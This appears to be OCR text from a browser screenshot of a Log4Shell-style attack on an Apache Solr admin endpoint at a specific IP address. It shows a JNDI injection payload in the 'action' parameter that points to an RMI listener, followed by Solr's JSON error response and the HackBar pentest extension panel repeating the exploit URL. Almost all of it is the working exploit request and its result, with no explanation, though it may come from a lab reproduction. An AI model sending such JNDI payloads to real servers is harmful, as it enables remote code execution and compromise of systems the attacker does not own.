 不安全 | 101.42.5.167:8001/solr/admin/cores?action=${jndi:rmi://101.42.5.167:1099/ck9xzu} A
1 {
2 "responseHeader": {
3 "status": 400,
4 "QTime": 0
5 },
6 "error": {
7 "metadata": [
8 "error-class",
9 "org.apache.solr.common.SolrException",
10 "root-error-class",
11 "org.apache.solr.common.SolrException"
12 ],
13 "msg": "Unsupported operation: rmi://101.42.5.167:1099/ck9xzu",
14 "code": 400
15 }
16 }
控制台 元素 源代码 网络 应用程序 性能 HackBar 网络控制台
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://101.42.5.167:8001/solr/admin/cores?action=${jndi:rmi://101.42.5.167:1099/ck9xzu}
Use POST method
MODIFY HEADER
Name Value